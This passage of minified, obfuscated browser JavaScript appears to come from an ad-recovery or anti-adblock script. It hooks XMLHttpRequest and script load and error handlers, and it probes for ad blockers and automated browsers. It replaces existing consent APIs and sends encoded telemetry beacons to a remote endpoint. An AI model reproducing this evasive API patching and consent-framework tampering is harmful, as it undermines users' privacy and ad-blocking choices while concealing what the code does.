0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<'cue-before'> <'cue-after'>?","mixed|upright|sideways","<mf-plain>|<mf-boolean>|<mf-range>","[<length>|<percentage>|auto]{1,4}","none","setSourceContent","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","_Selenium_IDE_Recorder","getComputedStyle","selected","eventSampleRatio","layer(","bnh6bg==","end","entries","unsortedForEach","MessagePort","sort","@@toPrimitive must return a primitive value.","inherit","cmpId","[shorter|longer|increasing|decreasing] hue","male|female|neutral","pseudo","geniee","elem","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","acos( <calc-sum> )","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","INVENTORY_FRAME","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","atrules","navigator.productSub is undefined","__webdriver_evaluate","Lexer matching doesn't applicable for custom properties","clearOriginJoinedAdInterestGroups","[<image>|<string>] [<resolution>||type( <string> )]","display:none","abs",")-token","findAll",'" is not in the set.',"atrulePrelude","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","naturalHeight","setTimeout","math-random","apsEnabled","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","line","shardingIndex","fxios/","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","visualViewport","<integer>|auto","child|young|old","content-box|padding-box|border-box|fill-box|stroke-box|view-box","isArray","Identifier, string or comma is expected","isEncodedUrl","UserAgent","/negotiate/v4/iframe?passcode=","<line-width>{1,4}","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","border-box|content-box|margin-box|padding-box","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","window.PluginArray is undefined","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","root|nearest|self","stack","getAttributeNames","removed","Integrity check failed: ","as_modal_loaded","fonts.googleapis.com","cssWideKeywordsSyntax","Timed out waiting for consent readiness",'" is expected',"unit","sleipnir/","upward","window.external is undefined","right","<'inset-block'>","caption|icon|menu|message-box|small-caption|status-bar","en-us","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","some","Terminate - bot detected","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve",".getAdserverTargeting","    ","auto|normal|none","decodeId","auto|bar|block|underscore","[<'view-timeline-name'> <'view-timeline-axis'>?]#","Failed to load 3rd-party image. Please enable 3rd-party image loading.","[auto|<length-percentage>]{1,2}","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","block|inline|run-in","2220uoFZFX","https://static.criteo.net/js/ld/publishertag.prebid.js","<script>","getProperty","create","googletag cmd unshift failed : ","getElementsByTagName","isActive","source",".end","nextElementSibling","CDO-token","container","<'flex-shrink'>","slimerjs","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","iframe.contentDocument or contentWindow is null","recognizer","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","[object Reflect]","walk","originalUrl","Bad value `","<'caret-color'>||<'caret-shape'>","installedModules","cover|contain|entry|exit|entry-crossing|exit-crossing","auto|<color>","whale","[recoverTcfCMP] __tcfloaded_cache set","eachMapping","url-not-equal","clean",".start","[above|below|right|left]? <length>? <image>?","base[href]","insertRules","Not supported insert-rule | rule: ","): ","writeln","DOMParser_parseFromString","__as_rej","data-skip-protect-name","decorator","readystatechange","[from-image||<resolution>]&&snap?","HTMLSourceElement","auto|optimizeSpeed|crispEdges|geometricPrecision","/negotiate/v4/xhr?passcode=",'<a href="',"detections","data-empty-class","outerWidth","<percentage>|<length>|<number>",'link[rel="icon"]',"<single-animation-composition>#","auto|avoid|avoid-page|avoid-column|avoid-region","as_logs","css","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","forEach","edl","rng","sendBeacon","__proto__","Element_setAttribute","_isTcfNeeded","normal|break-all|keep-all|break-word|auto-phrase","cqw","createList","as_version","__driver_evaluate","throw",'<script src="',"repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","Operator","AtKeyword","<color>+|none","issue","FontFace","ping","/iu3","marginwidth","condition"," used broken syntax definition ","isBrave","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","child_last","Unsupported version: ","port","pub_300x250","<-ms-filter-function>+","<symbol>+","ACK","start|end|center|justify|distribute","padding-right","circle|ellipse","', '*')<\/script>"," > div { justify-content:center; } #","auto|<animateable-feature>#","contentAreaSelectors","balance","version","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","reason","auto|never|always","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","isAbsolute","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","document.documentElement is undefined","focus/"," { visibility:visible; }","saturate( <number-percentage> )","is_tcf_required","\n  --------","<feature-type> '{' <feature-value-declaration-list> '}'","distinctiveProps","<simple-selector>#","175JGsZhm","3rd-party fetch unexpected response","AttributeSelector","af8d5326","normal|italic|oblique <angle>?","CDC-token","semicolon-token","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","string","[full-width|proportional-width]","Type","YmphM3prZnZxbHRndTVzdzY3OG4=","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","ric","none|text|all|-moz-none"," requestBids.before hook: ","<number>|<dimension>|<ident>|<ratio>","every","join","em1wYw==","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","__esModule","iframe negotiate: safari/firefox timeout configured. timeout: ","bad-url-token","MAIN","content|fixed","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<string>","CDO","as_debug","column","singleNodeValue","<length>{1,2}","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","children","Blocked ","<'height'>","tokenBefore","Node","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","https://content-loader.com","onerror","Navigator","scrolling","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","null","emit","BotDetector.detect can't be called before BotDetector.collect","jsSelector","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[AdBlockDetector] Snippet adblock detected","Terminate - not registered in db","getWindowId","/favicon.ico?","evaluate","lvmin","adms","PseudoElementSelector","timesofindia.indiatimes.com","Neither `enter` nor `leave` walker handler is set or both aren't a function"];return(a1G=function(){return t})()}function a1d(t,e){const n=a1G();return(a1d=function(t,e){return n[t-=311]})(t,e)}(function(t,e){const n=a1d,r=a1G();for(;;)try{if(856017===-parseInt(n(2259))/1*(-parseInt(n(1992))/2)+parseInt(n(2775))/3*(-parseInt(n(728))/4)+parseInt(n(1217))/5*(-parseInt(n(530))/6)+parseInt(n(3264))/7*(-parseInt(n(2833))/8)+parseInt(n(2324))/9*(-parseInt(n(3147))/10)+-parseInt(n(1282))/11+parseInt(n(2637))/12*(parseInt(n(2605))/13))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const XQ=a1d;var G={8599:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>a});let o="",i=r(2135);try{var s;o=null!==(s=document[r(2522)][r(934)](r(2256)))&&void 0!==s?s:r(420);const t=document[r(2522)][r(934)](r(681))||document[r(2522)][r(934)](r(2685));t&&(i=new URL(t,window[r(1615)][r(1011)])[r(642)])}catch(t){}const a={version:r(935),sdkVersion:o,endpoint:i,env:r(2969),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(2222)][r(2781)],insertBefore:Node[r(2222)][r(2214)]};function s(t,e){const n=r;e[n(1811)]?i[n(2214)][n(750)](e[n(1657)],t,e[n(1811)]):i[n(2781)][n(750)](e[n(624)],t)}function a(t){const e=r;i[e(2781)][e(750)](document[e(1152)],t)}function c(t){const e=r,n=document[e(2313)](t[e(3036)]);for(const r of t[e(3115)]())n[e(1305)](r,t[e(934)](r));return n[e(2263)]=t[e(2263)],n}function l(){const t=r;try{if(null!=window[t(2090)][t(1067)]&&t(3231)===window[t(2090)][t(1067)][t(3231)][t(2295)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3391)])return!0;try{await o.A[t(2367)]()[t(1097)][t(750)](window,location[t(1011)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{FA:()=>b,H4:()=>v,Ki:()=>S,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,p;const m=r(3621),f=r(3630);let g=0;function w(){const t=r;return![t(3322)][t(3134)]((e=>location[t(1457)][t(1863)](e)))&&!window[t(365)]}function b(){const t=r;return i.A[t(2367)](f)||g[t(1320)]()}async function v(t){const e=r;return e(2684)===i.A[e(2367)](e(3640),!1)||!(!(window[e(1615)][e(1847)]+window[e(1615)][e(3425)])[e(1268)](e(1382))&&e(2684)!==i.A[e(2367)](e(1382),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(904)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3011)](f,g[n(1320)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3011)](f,g[e(1320)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2684)===i.A[e(2367)](e(3640),!1)||(void 0!==p?p:w()&&![e(2083)][e(3134)]((t=>location[e(1457)][e(1863)](t)))&&e(2684)===i.A[e(2367)](m)?(k(t)[e(904)]((t=>{const n=e;p=t,i.A[n(3011)](m,t[n(1320)]())})),!0):(p=await k(t),i.A[e(3011)](m,p[e(1320)]()),p))}async function x(t){return await async function(){const t=a1d;let e=!1;try{const n=document[t(2313)](t(1112));n[t(1305)]("id",t(2535)),document[t(1152)][t(2781)](n),n[t(1305)](t(3003),t(1580));const r=["ad",t(2416),t(2535),t(2330),t(1327),t(644),t(3596),t(912),t(1636),t(3379),t(3236),t(1788),t(2270),t(3459),t(2081),t(1273),t(426),t(2250),t(1613)];for(const i of r){n[t(2586)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3052)](n);if(t(3048)===r[t(2585)]||t(2840)===r[t(1118)]){o.A[t(1093)](t(2500)),e=!0;break}}document[t(1152)][t(2448)](n)}catch(e){o.A[t(1093)](t(318)[t(3450)](e))}return e}()?[!0,1]:await async function(){const t=a1d,e=XMLHttpRequest[t(1320)]();return!(!e[t(1268)](t(500))||!e[t(1268)](t(2114))||(o.A[t(1093)](t(3314)),0))}()?[!0,2]:await async function(t){const e=a1d,n=[];if(t)for(const r of t)e(1042)===r[e(1561)]&&n[e(2104)]({url:r[e(3023)]});const r=window[e(1615)][e(1457)][e(1863)](e(2598));return r?n[e(2104)]({url:e(1399)}):(n[e(2104)]({url:e(1048),mustIncludeStrings:[e(1327)],mustExcludeStrings:[e(1301)]}),s.A[e(1462)]()||n[e(2104)]({url:e(3148),mustIncludeStrings:[e(2307)],mustExcludeStrings:[e(1301)]})),(await Promise[e(1825)]([...n[e(655)]((t=>A(t[e(3023)],t[e(2955)],t[e(3561)]))),r?_():z()]))[e(3134)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1d,n=t[e(1227)]||[],r=await Promise[e(1825)](t[e(3023)][e(655)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1d;if(i(2400)===t[i(1561)]){const t=new XMLHttpRequest;t[i(1522)](i(3190),(()=>{const r=i;4===t[r(2277)]&&(t[r(3406)]>=200&&t[r(3406)]<300||n[r(1268)](t[r(3406)])?e():o())})),t[i(1522)](i(1212),(()=>o())),t[i(3412)](i(2314),r),t[i(2076)]()}else if(i(2790)===t[i(1561)])if(s.A[i(2675)]())A(r)[i(904)]((t=>t?o():e()))[i(3555)](o);else{const t=new Image;t[i(1522)](i(1760),(()=>e())),t[i(1522)](i(1212),(()=>o())),t[i(2685)]=r}else if(i(1786)===t[i(1561)]){const t=document[i(2313)](i(1786));t[i(1522)](i(1760),(()=>e())),t[i(1522)](i(1212),(()=>o())),t[i(2685)]=r,document[i(1152)][i(2781)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1093)](i(550)[i(3450)](t[i(3023)])),!0):(o.A[i(1093)](i(1809)[i(3450)](t[i(3023)],i(869))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2790),url:[e(2878),e(3480)]})}async function A(t){const e=r;let n=arguments[e(1284)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1284)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2367)]()[e(1097)][e(750)](window,t);if(r[e(1405)])return!0;if(null===r[e(3486)]&&e(2476)===r[e(1561)])return!0;if(r[e(3406)]<200||r[e(3406)]>=300)return!0;const o=await r[e(574)]();if(0===o[e(1284)])return!0;if(!n[e(3281)]((t=>o[e(1268)](t))))return!0;if(i[e(3134)]((t=>o[e(1268)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1093)](e(2495)[e(3450)](t)),!1):(o.A[e(1093)](e(1950)[e(3450)](t,e(1173))),!0)}return!1}async function _(){const t=r,e=document[t(2313)](t(1990)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3003)][o(1058)](o(2782),"0"),e[o(3003)][o(1058)](o(1884),"0"),e[o(3003)][o(1058)](o(1118),o(2840)),e[o(3003)][o(1058)](o(1958),o(3048)),document[o(1152)][o(2781)](e);const s=null===(i=d.A[o(2367)](window)[o(1442)][o(2367)][o(750)](e,window))||void 0===i?void 0:i[o(2667)];if(!s)return n(!1);s[o(2364)][o(3412)](),s[o(2364)][o(2359)](o(1839)),s[o(2364)][o(712)]();const a=s[o(2364)][o(2313)](o(1786));a[o(1305)](o(2685),o(1399)),a[o(1522)](o(1760),(()=>n(!1))),a[o(1522)](o(1212),(()=>n(!0))),s[o(2364)][o(1152)][o(2781)](a)}));return e[t(2798)](),n}async function z(){const t=r,e=document[t(2313)](t(1990)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3003)][o(1058)](o(2782),"0"),e[o(3003)][o(1058)](o(1884),"0"),e[o(3003)][o(1058)](o(1118),o(2840)),e[o(3003)][o(1058)](o(1958),o(3048)),document[o(1152)][o(2781)](e);const s=null===(i=d.A[o(2367)](window)[o(1442)][o(2367)][o(750)](e,window))||void 0===i?void 0:i[o(2667)];if(!s)return n(!0);s[o(2364)][o(3412)](),s[o(2364)][o(2359)](o(1839)),s[o(2364)][o(712)]();const a=s[o(2364)][o(2313)](o(1786));a[o(1305)](o(2685),o(1048)),a[o(1522)](o(1760),(()=>{const t=o;try{var e;const r=s[t(1327)];if(!r)return n(!0);if(!(null===(e=Object[t(1249)](r,t(1084)))||void 0===e?void 0:e[t(3011)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1522)](o(1212),(()=>n(!0))),s[o(2364)][o(1152)][o(2781)](a)}));return e[t(2798)](),n}function S(){const t=r,e=i.A[t(2367)](t(553),!1,t(2702));return!!e&&!!e[t(757)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1d,n=e(1505)[e(3450)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2105)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2105)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(2104)]({name:e(2961),value:t[e(1889)](1)});break;case"#":i[e(2104)]({name:"id",value:t[e(1889)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2105)](t);if(!n)return;var c,l;i[e(2104)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1d,n=await async function(t){const e=a1d;await(0,a.R)();const n=await async function(t){const e=a1d,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(3248)]||"v8"===t[e(3248)]?{version:t[e(3248)],originalHostname:t[e(2058)],bidder:void 0,randomize:!0}:t,url:""[e(3450)](r.A[e(557)],e(3372)),endpoint:r.A[e(557)]}),s=await fetch(n);if(200!==s[e(3406)])return[];const a=await s[e(574)](),c=o.A[e(427)](a);return JSON[e(336)](c)}(t),c=[],u=document[e(2313)](e(2674));u[e(3003)][e(1058)](e(2585),e(3048));const d=[];for(const t of n){const n=t[e(685)][e(655)](l)[e(2016)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1406)])&&void 0!==h?h:e(2674),o=document[e(2313)](n);for(const n of t[e(1061)])o[e(1305)](n[e(2295)],n[e(740)]);o[e(3003)][e(1058)](e(2585),e(2068)),o[e(3003)][e(1058)](e(1118),e(2687));const i=document[e(2313)](e(2674));i[e(2781)](o),u[e(2781)](i),r[e(2104)]({element:o,selector:t,blocked:!1})}d[e(2104)]({id:t.id,probes:r})}document[e(3486)][e(2781)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3048)===window[e(3052)](t[e(680)])[e(2585)]&&(t[e(1072)]=!0);n[e(2016)]((t=>t[e(1072)]))[e(1284)]/n[e(1284)]>=.6&&c[e(2104)](t)}return u[e(2798)](),c}(t);(0,c.Fj)(t,e(2201),new Map([[e(1364),n[e(3282)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>H,JR:()=>E,KD:()=>F,LZ:()=>A,ME:()=>I,XZ:()=>U,d_:()=>N,gX:()=>D,m4:()=>T,mQ:()=>C,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>L});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),p=n(5459),m=n(7029),f=n(4709),g=n(4838);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1d;if(k)return k;try{k=document[t(2522)][t(934)](t(1573))||t(3048)}catch(t){}return k}const _=t=>{const e=a1d;window[e(1522)](e(777),(n=>{const r=e;n[r(682)]&&r(3471)===n[r(682)][r(2630)]&&R(t,n[r(682)][r(2316)],n[r(682)][r(403)])}))};let z="",S=!1;async function E(t,e,n,r){const i=a1d;var s;if(v&&e&&(0,p.L6)(t),O(t,i(1346),new Map([[i(2404),c.A[i(377)]],[i(3532),i(e?2684:1724)],[i(3571),i(n?2684:1724)],[i(1412),null!==(s=h.A[i(2367)](i(1412)))&&void 0!==s?s:""],[i(1230),window[i(365)]?i(2684):i(1724)],[i(2403),e?String((0,o.Ki)()):i(672)]])),await F(t),r&&!S){S=!0;const o=window[i(1615)][i(1661)][i(1863)](i(1862))||window[i(1615)][i(1661)][i(1863)](i(2527));let s=M(o);window[i(326)]((()=>{const i=M(o);s!==i&&(s=i,E(t,e,n,r))}),100)}}function M(t){const e=a1d,n=window[e(1615)][e(1011)][e(757)]("#")[0];return t?n[e(757)]("?")[0]:n}async function T(t,e){const n=a1d,r=new Map;r[n(3011)](n(3259),e[n(2670)][n(1320)]()),void 0!==e[n(1585)]&&r[n(3011)](n(2587),e[n(1585)][n(1320)]()),void 0!==e[n(2305)]&&r[n(3011)](n(2526),e[n(2305)][n(1320)]()),void 0!==e[n(2181)]&&r[n(3011)](n(1869),e[n(2181)][n(1320)]()),r[n(3011)](n(2787),e[n(2529)][n(1320)]()),r[n(3011)](n(1331),e[n(1588)][n(1320)]()),O(t,n(2427),r)}function N(t,e){const n=a1d,r=new Map;var o;r[n(3011)](n(1719),n(1485)),r[n(3011)](n(1096),e[n(3628)][n(973)][n(1320)]()),r[n(3011)](n(1512),e[n(3628)][n(1512)]),e[n(3628)][n(3430)]&&(r[n(3011)](n(1144),e[n(3628)][n(3430)][n(1899)][n(1320)]()),r[n(3011)](n(717),null!==(o=e[n(3628)][n(3430)][n(3577)])&&void 0!==o?o:"eu")),void 0!==e[n(1585)]&&r[n(3011)](n(2587),e[n(1585)][n(1320)]()),r[n(3011)](n(2526),e[n(2305)][n(1320)]()),O(t,n(1598),r)}async function C(t,e){const n=a1d;O(t,n(2553),new Map([[n(2404),c.A[n(377)]],...e]))}const I=t=>{const e=a1d;O(t,e(661),new Map([[e(2404),c.A[e(377)]]]))},j=function(t,e){const n=a1d;return O(t,n(1343),(arguments[n(1284)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3011)](n(1254),e))},L=function(t,e,n,o,a,u,d,h){const p=a1d;let m=arguments[p(1284)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=p;let a=arguments[o(1284)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(3011)](o(3417),a[o(1320)]()),P(n),l.A[o(1093)](o(3004)[o(3450)](e,")"),(0,f.P)(n));const u=c.A[o(557)]+o(1691)[o(3450)](location[o(1457)]),d=i.A[o(1211)](JSON[o(2036)]([{name:e,params:(0,f.P)(n)}]));await r.G[o(1832)](o(1195),(0,s.Wq)({protectUrlContext:"v7"===t[o(3248)]||"v8"===t[o(3248)]?{version:t[o(3248)],originalHostname:t[o(2058)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(557)]}),d)}(t,p(2429),new Map([[p(2404),c.A[p(377)]],[p(3532),n[p(1320)]()],[p(2025),o],[p(853),a[p(1320)]()],[p(552),u[p(1320)]()],[p(3665),d[p(1320)]()],[p(2492),h[p(1320)]()],...m]),e)},U=(t,e)=>{const n=a1d;O(t,n(1887),new Map([[n(2404),c.A[n(377)]],[n(3532),e[n(1320)]()]]))};function O(t,e,n){const r=a1d;P(n);const o=A();if(o&&n[r(3011)](r(1573),o),l.A[r(1093)](r(3004)[r(3450)](e,")"),(0,f.P)(n)),d.A[r(2648)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1d;let r=window;for(;r!==r[n(2860)][n(2667)];)r=r[n(2860)][n(2667)],r[n(2875)]({as_key:n(3471),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1d;var o;n[r(3011)](r(3417),y[r(1320)]()),b[r(2104)]({name:e,params:(0,f.P)(n)}),w||(w=!0,o=async()=>{w=!1,await F(t)},u.A[r(2367)](window)[r(2629)]?u.A[r(2367)](window)[r(2629)][r(750)](window,o):u.A[r(2367)](window)[r(3491)][r(750)](window,o,100))};async function F(t){const e=a1d,n=b;if(b=[],0===n[e(1284)])return;if(c.A[e(1093)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(557)])?(0,g.XV)(c.A[e(557)],0):c.A[e(557)],a=o+e(1691)[e(3450)](location[e(1457)]),l=i.A[e(1211)](JSON[e(2036)](n));await r.G[e(1832)](e(1195),(0,s.Wq)({protectUrlContext:"v7"===t[e(3248)]||"v8"===t[e(3248)]?{version:t[e(3248)],originalHostname:t[e(2058)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function D(t){v=Math[a1d(3424)]()<t,y=t}function P(t){const e=a1d;t[e(3011)](e(3023),location[e(1011)]),t[e(3011)](e(3437),c.A[e(3248)]),t[e(3011)](e(2879),a.A[e(3231)]()[e(1320)]()),t[e(3011)](e(2321),(0,o.FA)()),t[e(3011)](e(2205),function(){const t=e,n=t(2205);try{let e=sessionStorage[t(1904)](n);return 